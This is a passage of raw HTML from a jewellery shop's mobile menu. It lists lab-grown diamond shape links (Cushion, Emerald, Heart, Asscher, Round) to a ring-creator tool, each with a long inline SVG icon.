20.5833 19.108 20.7787 18.8637 20.852C18.4973 20.9497 18.3752 20.7787 18.2531 20.0703C18.0088 18.5071 18.0577 18.4582 18.9614 19.3131C19.5721 19.8994 19.743 20.2169 19.5476 20.4367ZM10.8764 20.339C10.2413 21.4871 9.23987 21.7802 7.62776 21.3405C7.11481 21.2184 7.33464 21.0962 8.84906 20.6321C11.0474 19.9726 11.0962 19.9726 10.8764 20.339ZM12.7328 20.7787L13.2457 21.5115H12H10.7543L11.2672 20.7787C11.5603 20.3635 11.8779 20.0459 12 20.0459C12.1221 20.0459 12.4397 20.3635 12.7328 20.7787ZM15.0288 20.6321C16.5921 21.0718 16.8608 21.2184 16.3723 21.3405C14.7601 21.7802 13.7587 21.4871 13.1236 20.339C12.9038 19.9726 12.7328 19.9482 15.0288 20.6321Z" fill="#151515"/>
</svg>

</span>
<span>Cushion</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&shape=Emerald&color_type=White"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--emerald"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.71133 3.62222L5.11133 5.22222V12V18.7778L6.71133 20.3778L8.31133 22H12.0002H15.6891L17.2891 20.3778L18.8891 18.7778V12V5.2L17.2669 3.6L15.6669 2H12.0002H8.31133L6.71133 3.62222ZM15.1113 2.66667C15.1113 2.8 13.9335 2.88889 12.0002 2.88889C10.0669 2.88889 8.88911 2.8 8.88911 2.66667C8.88911 2.53333 10.0669 2.44444 12.0002 2.44444C13.9335 2.44444 15.1113 2.53333 15.1113 2.66667ZM7.44466 4C6.84466 4.62222 6.24466 5.11111 6.13355 5.11111C6.00022 5.11111 6.44466 4.55556 7.11133 3.88889C7.75577 3.22222 8.35577 2.73333 8.42244 2.77778C8.48911 2.84444 8.04466 3.4 7.44466 4ZM17.8891 5.08889C17.7335 5.22222 15.5558 3.08889 15.5558 2.8C15.5558 2.66667 16.1113 3.11111 16.778 3.77778C17.4447 4.42222 17.9335 5.02222 17.8891 5.08889ZM14.6669 3.55556C14.6669 3.68889 13.6224 3.77778 12.0002 3.77778C10.378 3.77778 9.33355 3.68889 9.33355 3.55556C9.33355 3.42222 10.378 3.33333 12.0002 3.33333C13.6224 3.33333 14.6669 3.42222 14.6669 3.55556ZM8.88911 3.71111C8.88911 4.02222 7.24466 5.55556 6.91133 5.55556C6.71133 5.55556 6.95577 5.15556 7.55577 4.55556C8.48911 3.62222 8.88911 3.35555 8.88911 3.71111ZM16.4447 4.55556C16.978 5.11111 17.2891 5.55556 17.1113 5.55556C16.778 5.55556 15.1113 4.04444 15.1113 3.73333C15.1113 3.35555 15.5113 3.6 16.4447 4.55556ZM14.3335 4.44444C14.2669 4.57778 13.2224 4.66667 12.0002 4.66667C10.778 4.66667 9.73355 4.57778 9.66688 4.44444C9.57799 4.31111 10.4002 4.22222 12.0002 4.22222C13.6002 4.22222 14.4224 4.31111 14.3335 4.44444ZM8.68911 5.4C8.31133 5.77778 7.93355 6.02222 7.86688 5.93333C7.64466 5.71111 8.91133 4.42222 9.17799 4.6C9.28911 4.66667 9.06688 5.02222 8.68911 5.4ZM16.1558 5.91111C15.9335 6.13333 14.6447 4.86667 14.8224 4.6C14.8891 4.48889 15.2447 4.71111 15.6224 5.08889C16.0002 5.46667 16.2447 5.84444 16.1558 5.91111ZM15.0447 5.82222L15.778 6.53333V11.9778V17.4222L15.0669 18.1556L14.3558 18.8889H12.0224C9.68911 18.8889 9.68911 18.8889 8.95577 18.1778L8.22244 17.4667V12.0222V6.57778L8.93355 5.84444L9.64466 5.11111H11.978C14.3113 5.11111 14.3113 5.11111 15.0447 5.82222ZM6.11133 12C6.11133 16.8444 6.04466 18.3111 5.84466 18.3778C5.62244 18.4667 5.55577 17.0889 5.55577 12C5.55577 6.91111 5.62244 5.53333 5.84466 5.6C6.04466 5.68889 6.11133 7.15555 6.11133 12ZM18.4447 12.0222C18.4447 17.0889 18.378 18.4667 18.178 18.4C17.9558 18.3111 17.8669 16.8444 17.8224 12.2C17.8002 8.86667 17.8224 6 17.8891 5.84444C17.9335 5.68889 18.0891 5.55556 18.2224 5.55556C18.378 5.55556 18.4447 7.73333 18.4447 12.0222ZM7.11133 12C7.11133 17.1778 7.06688 18 6.77799 18C6.48911 18 6.44466 17.1778 6.44466 12C6.44466 6.82222 6.48911 6 6.77799 6C7.06688 6 7.11133 6.82222 7.11133 12ZM17.5558 12C17.5558 17.1778 17.5113 18 17.2224 18C16.9335 18 16.8891 17.1778 16.8891 12C16.8891 6.82222 16.9335 6 17.2224 6C17.5113 6 17.5558 6.82222 17.5558 12ZM8.00022 12C8.00022 16.6889 7.95577 17.5333 7.66688 17.6444C7.37799 17.7556 7.33355 17.0222 7.33355 12C7.33355 6.97778 7.37799 6.24444 7.66688 6.35556C7.95577 6.46667 8.00022 7.31111 8.00022 12ZM16.6669 12C16.6669 17.0222 16.6224 17.7556 16.3335 17.6444C16.0447 17.5333 16.0002 16.6889 16.0002 12C16.0002 6.66667 16.0224 6.42222 16.6224 6.24444C16.6447 6.22222 16.6669 8.82222 16.6669 12ZM8.73355 18.6222C9.06688 18.9778 9.26688 19.3333 9.17799 19.4C9.02244 19.5778 7.77799 18.4889 7.77799 18.1778C7.77799 17.8444 8.13355 18 8.73355 18.6222ZM16.2224 18.1778C16.2224 18.4889 14.978 19.5778 14.8224 19.4C14.7336 19.3333 14.9335 18.9778 15.2669 18.6222C15.8669 18 16.2224 17.8444 16.2224 18.1778ZM8.11133 19.3333C8.57799 19.8222 8.88911 20.2889 8.80022 20.3778C8.73355 20.4667 8.17799 20.0667 7.60022 19.4889C6.97799 18.8667 6.68911 18.4444 6.91133 18.4444C7.08911 18.4444 7.62244 18.8444 8.11133 19.3333ZM16.4002 19.4889C15.8224 20.0667 15.2669 20.4667 15.2002 20.3778C14.978 20.1556 16.6669 18.4444 17.0891 18.4444C17.3113 18.4444 17.0224 18.8667 16.4002 19.4889ZM7.44466 20C8.04466 20.6 8.48911 21.1556 8.42244 21.2222C8.35577 21.2667 7.75577 20.7778 7.11133 20.1111C6.44466 19.4444 6.00022 18.8889 6.13355 18.8889C6.24466 18.8889 6.84466 19.3778 7.44466 20ZM16.8891 20.1111C16.2447 20.7778 15.6447 21.2667 15.578 21.2222C15.4447 21.0667 17.578 18.8889 17.8669 18.8889C18.0002 18.8889 17.5558 19.4444 16.8891 20.1111ZM14.3335 19.5556C14.4224 19.6889 13.6002 19.7778 12.0002 19.7778C10.4002 19.7778 9.57799 19.6889 9.66688 19.5556C9.73355 19.4222 10.778 19.3333 12.0002 19.3333C13.2224 19.3333 14.2669 19.4222 14.3335 19.5556ZM14.6669 20.4444C14.6669 20.5778 13.6224 20.6667 12.0002 20.6667C10.378 20.6667 9.33355 20.5778 9.33355 20.4444C9.33355 20.3111 10.378 20.2222 12.0002 20.2222C13.6224 20.2222 14.6669 20.3111 14.6669 20.4444ZM15.1113 21.3333C15.1113 21.4667 13.9335 21.5556 12.0002 21.5556C10.0669 21.5556 8.88911 21.4667 8.88911 21.3333C8.88911 21.2 10.0669 21.1111 12.0002 21.1111C13.9335 21.1111 15.1113 21.2 15.1113 21.3333Z" fill="#151515"/>
</svg>

</span>
<span>Emerald</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&shape=Heart&color_type=White"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--heart"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.56097 3.33778C4.31541 3.78111 3.23875 4.75222 2.62653 5.99778C2.16208 6.90556 2.07764 7.39111 2.07764 8.78444C2.07764 12.7111 3.59764 16.0044 6.70097 18.8756C8.13653 20.2056 11.1765 22 11.9999 22C12.8232 22 15.8632 20.2056 17.2987 18.8756C20.4021 16.0044 21.9221 12.7111 21.9221 8.78444C21.9221 7.39111 21.8376 6.90556 21.3732 5.99778C20.4021 4.03444 18.5865 3 16.1376 3C14.7654 3 13.3087 3.52778 12.4854 4.30889L11.9999 4.75222L11.5354 4.30889C10.2265 3.08445 7.50319 2.64111 5.56097 3.33778ZM8.83319 3.82333C8.83319 4.47778 8.51653 4.52 7.10208 4.14C5.6243 3.71778 5.83541 3.46445 7.73541 3.44333C8.68541 3.42222 8.83319 3.48556 8.83319 3.82333ZM17.7843 3.61222C18.101 3.73889 17.8899 3.84444 16.8976 4.14C15.4832 4.52 15.1665 4.47778 15.1665 3.82333C15.1665 3.48556 15.3143 3.42222 16.2854 3.44333C16.8765 3.44333 17.5732 3.52778 17.7843 3.61222ZM10.311 4.05556C11.6199 4.73111 11.6199 4.98445 10.2899 4.81556C8.95986 4.62556 8.95986 4.64667 9.14986 4.07667C9.31875 3.52778 9.29764 3.52778 10.311 4.05556ZM14.8499 4.07667C15.0399 4.64667 15.0399 4.62556 13.7099 4.81556C12.401 4.98445 12.3799 4.73111 13.6465 4.05556C14.6387 3.54889 14.681 3.54889 14.8499 4.07667ZM4.94875 7.15889C4.82208 7.28556 3.13319 6.14556 3.13319 5.93444C3.13319 5.82889 3.5343 5.34333 4.04097 4.87889L4.92764 3.99222L4.99097 5.53333C5.03319 6.37778 5.01208 7.09556 4.94875 7.15889ZM8.05208 4.83667C8.51653 4.92111 8.62208 5.06889 8.62208 5.61778C8.62208 6.29333 8.60097 6.31445 5.83541 7.34889C5.49764 7.45444 5.45541 7.30667 5.45541 5.78667V4.07667L6.46875 4.39333C7.01764 4.56222 7.7143 4.75222 8.05208 4.83667ZM18.481 7.34889C18.4387 7.41222 17.721 7.18 16.8765 6.86333C15.4832 6.31445 15.3776 6.23 15.3776 5.63889C15.3776 5.02667 15.441 4.98445 16.9187 4.56222L18.4387 4.11889L18.5021 5.70222C18.5443 6.56778 18.5232 7.30667 18.481 7.34889ZM20.5499 5.47C20.7187 5.72333 20.8665 5.97667 20.8665 6.01889C20.8665 6.12444 19.241 7.22222 19.0721 7.22222C19.0087 7.22222 18.9665 6.50445 18.9665 5.63889V4.03444L19.5999 4.52C19.9587 4.77333 20.381 5.19556 20.5499 5.47ZM10.3954 5.30111C10.7121 5.42778 10.6276 5.51222 9.90986 5.78667L9.0443 6.12444V5.61778C9.0443 5.09 9.55097 4.96333 10.3954 5.30111ZM14.9554 5.61778V6.12444L14.0899 5.78667C13.3721 5.51222 13.2876 5.42778 13.6043 5.30111C14.4487 4.96333 14.9554 5.09 14.9554 5.61778ZM13.6465 6.08222L15.1032 6.61L15.8632 8.51C16.2854 9.56556 16.6443 10.4944 16.6443 10.6C16.6443 10.7267 16.0321 11.8878 15.2721 13.1967C14.0899 15.2444 13.7521 15.6456 12.9499 16.0889L11.9999 16.6167L11.0499 16.0889C10.2476 15.6456 9.90986 15.2444 8.72764 13.1967C7.96764 11.8878 7.35541 10.7267 7.35541 10.6C7.35541 10.4944 7.7143 9.56556 8.13653 8.51L8.91764 6.61L10.2899 6.08222C11.0499 5.78667 11.7887 5.55445 11.9365 5.55445C12.0632 5.53333 12.8443 5.76556 13.6465 6.08222ZM3.89319 7.13778C4.39986 7.43333 4.82208 7.77111 4.82208 7.85556C4.82208 8.06667 2.64764 10.6211 2.56319 10.5156C2.28875 10.2411 2.56319 6.58889 2.85875 6.58889C2.90097 6.58889 3.36541 6.84222 3.89319 7.13778ZM21.4154 7.26445C21.5632 7.91889 21.5843 10.3889 21.4365 10.5156C21.3521 10.6211 19.1776 8.06667 19.1776 7.85556C19.1776 7.68667 20.8243 6.61 21.1199 6.58889C21.1832 6.58889 21.331 6.90556 21.4154 7.26445ZM8.0943 7.37C8.00986 7.58111 7.75653 8.25667 7.5243 8.84778C7.27097 9.46 7.01764 9.96667 6.9543 9.96667C6.89097 9.96667 6.5743 9.50222 6.23653 8.93222L5.66653 7.89778L6.7643 7.45444C8.15764 6.92667 8.2843 6.92667 8.0943 7.37ZM17.1721 7.45444L18.3332 7.89778L17.7632 8.93222C17.4254 9.50222 17.1087 9.96667 17.0454 9.96667C16.9821 9.96667 16.7287 9.46 16.4754 8.84778C16.2432 8.25667 15.9899 7.58111 15.9054 7.37C15.7154 6.92667 15.7365 6.92667 17.1721 7.45444ZM6.06764 9.48111C6.74319 10.6844 6.7643 10.7267 6.51097 11.8667C6.36319 12.5 6.21541 13.0911 6.15208 13.1967C6.06764 13.3444 2.92208 11.2967 2.92208 11.0644C2.92208 10.9167 5.11764 8.29889 5.2443 8.29889C5.30764 8.27778 5.68764 8.82667 6.06764 9.48111ZM19.9799 9.62889C20.571 10.3678 21.0776 11.0222 21.0776 11.0644C21.0776 11.2967 17.9321 13.3444 17.8476 13.1967C17.7843 13.0911 17.6365 12.5 17.4887 11.8667C17.2354 10.7267 17.2565 10.6844 17.9321 9.48111C18.3121 8.82667 18.6921 8.27778 18.7554 8.29889C18.8187 8.29889 19.3676 8.91111 19.9799 9.62889ZM8.22097 13.1967C8.76986 14.1467 9.17097 14.9489 9.14986 14.9911C9.10764 15.0333 8.53764 14.7589 7.86208 14.3789C7.16541 13.9989 6.59541 13.6822 6.5743 13.6822C6.48986 13.64 7.01764 11.4444 7.12319 11.4444C7.18653 11.4444 7.69319 12.2467 8.22097 13.1967ZM17.2354 12.5422C17.341 13.1544 17.4254 13.6611 17.4254 13.6822C17.4043 13.6822 16.8343 13.9989 16.1376 14.3789C15.4621 14.7589 14.8921 15.0333 14.8499 14.9911C14.7654 14.8856 16.7287 11.4656 16.8765 11.4444C16.961 11.4444 17.1087 11.9511 17.2354 12.5422ZM4.46319 12.7956C5.11764 13.2389 5.66653 13.6822 5.66653 13.7456C5.66653 13.9989 4.12541 14.8433 3.95653 14.6744C3.63986 14.3578 2.68986 11.6344 2.98541 11.8033C3.13319 11.8878 3.78764 12.3522 4.46319 12.7956ZM20.7399 13.07C20.4443 13.8722 20.1276 14.59 20.0432 14.6744C19.8532 14.8644 18.3121 13.9778 18.3965 13.7244C18.4387 13.5978 21.0987 11.6556 21.2254 11.6556C21.2676 11.6556 21.0354 12.2889 20.7399 13.07ZM6.27875 17.0178C6.29986 17.7356 6.25764 17.7989 5.96208 17.5456C5.6243 17.2711 4.39986 15.5611 4.39986 15.3711C4.39986 15.3078 4.75875 15.0122 5.20208 14.7167L5.98319 14.1889L6.13097 15.1811C6.1943 15.7511 6.27875 16.5533 6.27875 17.0178ZM10.6699 17.44C11.1343 18.2633 11.5143 18.96 11.4932 18.9811C11.4721 19.0233 6.86986 18.39 6.80653 18.3267C6.78541 18.3267 6.70097 17.3767 6.61653 16.2156L6.44764 14.1256L8.13653 15.0333C9.69875 15.8778 9.86764 16.0467 10.6699 17.44ZM17.3832 16.3633L17.2354 18.3478L14.8921 18.6856C13.5832 18.8756 12.5276 19.0022 12.5065 18.9811C12.4854 18.96 12.8654 18.2633 13.3299 17.44C14.1321 16.0678 14.3221 15.8778 15.7787 15.0756C16.6654 14.6111 17.4043 14.2522 17.4465 14.2944C17.4887 14.3367 17.4676 15.2656 17.3832 16.3633ZM19.431 15.1811C19.6421 15.4344 18.7554 16.9544 18.0376 17.5456C17.7421 17.7989 17.6999 17.7567 17.6999 17.3133C17.6999 17.0178 17.7632 16.1944 17.8265 15.4978L17.9743 14.21L18.5865 14.5689C18.9243 14.7589 19.3043 15.0333 19.431 15.1811ZM11.7887 17.6089C11.7887 17.9256 11.7465 18.2 11.7043 18.2C11.6621 18.2 11.3665 17.7778 11.071 17.25L10.5432 16.3L11.1765 16.6589C11.6199 16.9333 11.7887 17.1867 11.7887 17.6089ZM12.9076 17.25C12.6332 17.7778 12.3376 18.2 12.2954 18.2C12.2532 18.2 12.211 17.9467 12.211 17.6089C12.211 17.2078 12.3799 16.9333 12.8021 16.68C13.1187 16.4689 13.3932 16.3 13.4143 16.3C13.4354 16.3 13.2032 16.7222 12.9076 17.25ZM9.0443 19.0444C12.0843 19.5089 11.7887 19.3611 11.7887 20.5433V21.5989L10.1632 20.7333C8.51653 19.8467 7.05986 18.8333 7.46097 18.8333C7.58764 18.8333 8.2843 18.9389 9.0443 19.0444ZM16.2221 19.2767C15.5043 19.8467 12.8021 21.3667 12.4854 21.3667C12.2954 21.3667 12.211 21.0289 12.211 20.4167C12.211 19.3822 11.9787 19.5089 14.7443 19.0656C16.7076 18.7489 16.8343 18.77 16.2221 19.2767Z" fill="#151515"/>
</svg>

</span>
<span>Heart</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&shape=Asscher,Sq%20Emerald&color_type=White"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--asscher"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g>
<path d="M21.6823 4.93324V4.88823C21.675 4.86982 21.666 4.8521 21.6555 4.83529C21.656 4.82647 21.656 4.81764 21.6555 4.80882C21.6563 4.80355 21.6563 4.7982 21.6555 4.79293L19.0237 2.08215C19.0143 2.07537 19.0044 2.06918 18.9943 2.06362L18.9729 2.03979H18.9515L18.8953 2.01596C18.8776 2.01323 18.8595 2.01323 18.8418 2.01596H18.8231H5.17179H5.15307C5.13443 2.01346 5.11553 2.01346 5.0969 2.01596L5.04875 2.0345H5.03003C5.03003 2.0345 5.01398 2.05303 5.00329 2.05832L4.98724 2.08215L2.3875 4.78234C2.3875 4.78234 2.3875 4.78234 2.3875 4.79558C2.3875 4.79558 2.3875 4.81411 2.37413 4.8247C2.36344 4.84009 2.35531 4.85707 2.35006 4.875C2.34881 4.89086 2.34881 4.90679 2.35006 4.92265C2.35006 4.92265 2.35006 4.94383 2.35006 4.95442V19.2072C2.34939 19.2451 2.35692 19.2826 2.37214 19.3173C2.38737 19.352 2.40994 19.3831 2.43832 19.4084L4.95782 21.6665C4.94022 21.7218 4.94141 21.7812 4.96122 21.8357C4.98103 21.8902 5.01835 21.9368 5.06748 21.9683C5.10936 21.9962 5.15876 22.011 5.20923 22.0107C5.2511 22.0104 5.29233 22.0004 5.32959 21.9816C5.36539 21.9993 5.4046 22.0092 5.4446 22.0107H18.6305C18.6714 22.0092 18.7114 21.9992 18.7482 21.9816C18.7846 22 18.8249 22.01 18.8659 22.0107C18.9171 22.0105 18.9673 21.9958 19.0103 21.9683C19.0594 21.9368 19.0968 21.8902 19.1166 21.8357C19.1364 21.7812 19.1376 21.7218 19.12 21.6665L21.6368 19.4084C21.6652 19.3831 21.6877 19.352 21.703 19.3173C21.7182 19.2826 21.7257 19.2451 21.7251 19.2072V4.96765C21.6876 4.95442 21.6823 4.94383 21.6823 4.93324ZM2.84754 5.49975L4.02437 6.3654V17.6374L2.84754 18.5004V5.49975ZM5.12632 2.70425L5.98755 4.07553L4.26241 5.87301L2.98662 4.93324L5.12632 2.70425ZM21.0136 4.93324L19.7378 5.87301L18.0153 4.07553L18.8739 2.70425L21.0136 4.93324ZM19.4302 11.9988V17.2403L18.446 16.507V7.50637L19.4302 6.76514V11.9988ZM12.0001 19.6202H6.81133L7.34626 18.7757H16.662L17.1969 19.6202H12.0001ZM4.56197 11.9988V6.76514L5.55426 7.49843V16.507L4.56197 17.2403V11.9988ZM12.0001 4.38261H17.1889L16.654 5.22708H7.34091L6.81133 4.38261H12.0001ZM17.9084 11.9988V16.1099L17.3039 15.6652V8.33496L17.9084 7.89022V11.9988ZM12.0001 18.2383H7.67524L8.24226 17.3356H15.7606L16.325 18.2383H12.0001ZM6.09453 11.9988V7.88757L6.699 8.33496V15.6652L6.09453 16.1099V11.9988ZM12.0001 5.76183H16.325L15.7606 6.66454H8.24226L7.67524 5.76183H12.0001ZM15.7874 16.7982H8.21284L7.2366 15.6996V8.30054L8.21284 7.20193H15.7874L16.7556 8.30054V15.7129L15.7874 16.7982ZM17.0712 7.83727L16.2421 6.90544L16.8278 5.97096L17.8014 7.29459L17.0712 7.83727ZM7.75815 6.90544L6.92902 7.83727L6.19884 7.30782L7.17241 5.9842L7.75815 6.90544ZM6.92902 16.1708L7.75815 17.0894L7.17241 18.0239L6.19884 16.7003L6.92902 16.1708ZM16.2421 17.0894L17.0712 16.1576L17.8014 16.687L16.8278 18.0107L16.2421 17.0894ZM18.2347 6.97692L17.1354 5.47592L17.7185 4.54674L19.3018 6.19333L18.2347 6.97692ZM6.85948 5.48122L5.76021 6.98221L4.69035 6.18804L6.27373 4.54144L6.85948 5.48122ZM5.76823 17.0179L6.85948 18.5189L6.27373 19.4534L4.69838 17.8068L5.76823 17.0179ZM17.1354 18.5189L18.2347 17.0179L19.3045 17.8121L17.7185 19.4534L17.1354 18.5189ZM17.5259 3.85316H6.47433L5.65857 2.52953H18.3443L17.5259 3.85316ZM4.26241 18.1483L5.98755 19.9458L5.18516 21.2033L2.90638 19.1278L4.26241 18.1483ZM6.47433 20.1788H17.5259L18.3443 21.4839H5.65589L6.47433 20.1788ZM18.0153 19.9458L19.7378 18.1483L21.0938 19.149L18.8017 21.2059L18.0153 19.9458ZM19.9651 17.6374V6.3654L21.1393 5.49975V18.5004L19.9651 17.6374Z" fill="#1E1713"/>
</g>
<defs>
</defs>
</svg>

</span>
<span>Asscher</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&shape=Round&color_type=White"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--round"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.48315 2.14864C6.69663 2.844 4.11236 5.0198 2.80899 7.73394C2.02247 9.39382 2 9.52841 2 12.0182C2 14.5081 2.02247 14.6427 2.80899 16.3025C3.32584 17.3792 4.04494 18.4111 4.80899 19.1961C5.59551 19.9588 6.62921 20.6766 7.70787 21.1925C9.37079 21.9776 9.50562 22 12 22C14.4944 22 14.6292 21.9776 16.2921 21.1925C18.5169 20.1158 20.1124 18.5232 21.191 16.3025C21.9775 14.6427 22 14.5081 22 12.0182C22 9.52841 21.9775 9.39382 21.191 7.73394C20.1124 5.51328 18.5169 3.92068 16.3146 2.86643C14.8315 2.17107 14.427 2.08134 12.4944 2.01405C11.2809 1.96919 9.93258 2.03648 9.48315 2.14864ZM10.6517 3.27018C10.2697 3.76366 9.8427 4.23471 9.70787 4.30201C9.4382 4.48145 8.35955 3.22532 8.58427 3.00101C8.80899 2.79914 10.2022 2.41781 10.8315 2.39538C11.3483 2.37295 11.3483 2.39538 10.6517 3.27018ZM15.0337 2.82157L15.618 3.04588L15.1011 3.7188C14.8315 4.10013 14.5169 4.3693 14.382 4.32444C14.2697 4.27958 13.8202 3.80853 13.3708 3.27018L12.5618 2.30565L13.5056 2.44024C14.0225 2.52996 14.7191 2.68698 15.0337 2.82157ZM13.1236 3.74123C13.6404 4.34687 14.0449 4.90764 14 4.93007C13.9551 4.97493 13.4831 5.22167 12.9663 5.49084L12 5.96189L11.0562 5.49084C10.5169 5.22167 10.0449 4.97493 10 4.93007C9.91011 4.84035 11.7978 2.59726 12 2.59726C12.0899 2.59726 12.5843 3.11317 13.1236 3.74123ZM8.58427 4.12256L9.14607 4.84035H7.41573C6.26966 4.84035 5.73034 4.75062 5.82022 4.61604C6.04494 4.25714 7.59551 3.29262 7.82022 3.35991C7.93258 3.38234 8.26966 3.7188 8.58427 4.12256ZM17.1461 3.83096C18.5618 4.70576 18.4944 4.84035 16.5843 4.84035C14.7191 4.84035 14.764 4.90764 15.7978 3.65151C16.2022 3.18046 16.1124 3.15803 17.1461 3.83096ZM8.49438 6.34322C7.73034 7.66664 7.64045 7.75637 6.33708 8.51902L5.25843 9.12465V7.19559V5.28897H7.16854H9.10112L8.49438 6.34322ZM11.1011 6.36565C10.9213 6.43294 10.2247 6.70211 9.57303 6.99372L8.38202 7.50963L8.98876 6.41051L9.59551 5.3114L10.5169 5.78245C11.1236 6.09648 11.3258 6.29836 11.1011 6.36565ZM15.1461 6.67968L15.5955 7.50963L14.4045 6.99372C13.7753 6.70211 13.0787 6.43294 12.8989 6.36565C12.6742 6.29836 12.8539 6.09648 13.4607 5.80488C14.4494 5.28897 14.4045 5.26653 15.1461 6.67968ZM18.7416 7.19559V9.12465L17.6854 8.51902C17.0787 8.18256 16.4944 7.80123 16.3596 7.66664C16.2247 7.53206 15.8427 6.94885 15.5056 6.34322L14.8989 5.28897H16.8315H18.7416V7.19559ZM4.76405 8.20499L4.69663 9.12465L3.93258 8.47416L3.16854 7.84609L3.57303 7.17316C3.79775 6.81427 4.1573 6.34322 4.33708 6.09648C4.67416 5.71515 4.69663 5.73759 4.76405 6.50024C4.80899 6.92642 4.80899 7.71151 4.76405 8.20499ZM20.2247 6.88156C20.8315 7.86852 20.809 7.98068 19.8652 8.6536L19.191 9.12465V7.4199C19.191 5.53571 19.3258 5.46841 20.2247 6.88156ZM14.1124 7.37504L15.9101 8.11526L16.6517 9.90974C17.0562 10.8743 17.3933 11.8164 17.3933 12.0182C17.3933 12.2201 17.0562 13.1622 16.6517 14.1267L15.9101 15.9212L14.1124 16.6614C13.1461 17.0652 12.2022 17.4017 12 17.4017C11.7978 17.4017 10.8539 17.0652 9.88764 16.6614L8.08989 15.9212L7.34831 14.1267C6.94382 13.1622 6.60674 12.2201 6.60674 12.0182C6.60674 11.8164 6.94382 10.8743 7.34831 9.8873L8.11236 8.11526L9.77528 7.39747C10.6966 6.99372 11.6404 6.67968 11.8876 6.65725C12.1348 6.63482 13.1461 6.97129 14.1124 7.37504ZM4.29213 9.64056C4.24719 9.75272 3.77528 10.2013 3.23596 10.65L2.26966 11.4575L2.40449 10.5154C2.49438 9.99946 2.65169 9.3041 2.78652 8.99007L3.01124 8.40686L3.68539 8.92278C4.06742 9.19195 4.33708 9.50598 4.29213 9.64056ZM6.96629 9.5957C6.67416 10.2462 6.40449 10.9416 6.33708 11.121C6.26966 11.3453 6.06742 11.1434 5.75281 10.5378L5.2809 9.61813L6.33708 9.03493C6.92135 8.69847 7.41573 8.4293 7.4382 8.4293C7.46067 8.4293 7.25843 8.96764 6.96629 9.5957ZM18.2472 10.5378C17.9326 11.1434 17.7303 11.3453 17.6629 11.121C17.5955 10.9416 17.3258 10.2462 17.0337 9.5957L16.5169 8.40686L17.618 9.0125L18.7191 9.61813L18.2472 10.5378ZM21.4382 9.77515C21.573 10.3808 21.6629 10.9864 21.618 11.121C21.5955 11.2332 21.1011 10.9416 20.5393 10.4481L19.5281 9.57327L20.2022 9.0125C20.5618 8.7209 20.9438 8.51902 21.0112 8.56388C21.1011 8.60874 21.2809 9.14708 21.4382 9.77515ZM5.4382 11.0089L5.93258 12.0182L5.4382 13.0276C5.16854 13.5884 4.89888 14.037 4.83146 14.037C4.74157 14.0146 4.20225 13.566 3.57303 13.0276L2.44944 12.0182L3.57303 11.0089C4.20225 10.4705 4.74157 10.0219 4.83146 9.99946C4.89888 9.99946 5.16854 10.4481 5.4382 11.0089ZM20.427 11.0089L21.5506 12.0182L20.427 13.0276C19.8202 13.566 19.2584 14.0146 19.1685 14.037C19.1011 14.037 18.8315 13.5884 18.5618 13.0276L18.0674 12.0182L18.5618 11.0089C18.8315 10.4481 19.1011 9.99946 19.1685 9.99946C19.2584 10.0219 19.8202 10.4705 20.427 11.0089ZM4.29213 14.3959C4.33708 14.5305 4.06742 14.8445 3.68539 15.1137L3.01124 15.6296L2.78652 15.0464C2.65169 14.7324 2.49438 14.037 2.40449 13.5211L2.26966 12.579L3.23596 13.3865C3.77528 13.8351 4.24719 14.2838 4.29213 14.3959ZM6.96629 14.4408L7.48315 15.6296L6.38202 15.024L5.2809 14.4183L5.75281 13.4987C6.06742 12.893 6.26966 12.6912 6.33708 12.9155C6.40449 13.0949 6.67416 13.7903 6.96629 14.4408ZM18.2697 13.566L18.7191 14.4183L17.6404 15.024L16.5393 15.6072L17.1461 14.1492C17.4607 13.3641 17.7528 12.6912 17.7753 12.6912C17.8202 12.6912 18.0225 13.0725 18.2697 13.566ZM21.4382 14.2613C21.2809 14.8894 21.1011 15.4277 21.0112 15.4726C20.9438 15.5175 20.5618 15.3156 20.2022 15.024L19.5281 14.4632L20.5393 13.5884C21.1011 13.0949 21.5955 12.8033 21.618 12.9155C21.6629 13.0501 21.573 13.6557 21.4382 14.2613ZM4.80899 16.639C4.80899 18.1643 4.76405 18.3213 4.44944 18.0522C4.26966 17.8951 3.91011 17.3792 3.66292 16.9306L3.23596 16.0782L3.97753 15.5175C4.35955 15.2034 4.7191 14.9343 4.76405 14.9343C4.78652 14.9343 4.80899 15.6969 4.80899 16.639ZM7.64045 16.3698C7.77528 16.5044 8.1573 17.0876 8.49438 17.6708L9.10112 18.7475H7.16854H5.25843V16.8409V14.9118L6.33708 15.5175C6.92135 15.8539 7.50562 16.2353 7.64045 16.3698ZM18.7416 16.8409V18.7475H16.8315H14.9213L15.573 17.5587C16.0674 16.7287 16.5843 16.1904 17.4382 15.6745C18.0899 15.2707 18.6517 14.9567 18.6966 14.9343C18.7191 14.9343 18.7416 15.7866 18.7416 16.8409ZM20.6517 16.0558C20.7865 16.2801 19.8202 17.94 19.4157 18.1867C19.2809 18.2765 19.191 17.7381 19.191 16.6166V14.9118L19.8652 15.3829C20.2247 15.6296 20.5843 15.9437 20.6517 16.0558ZM11.1011 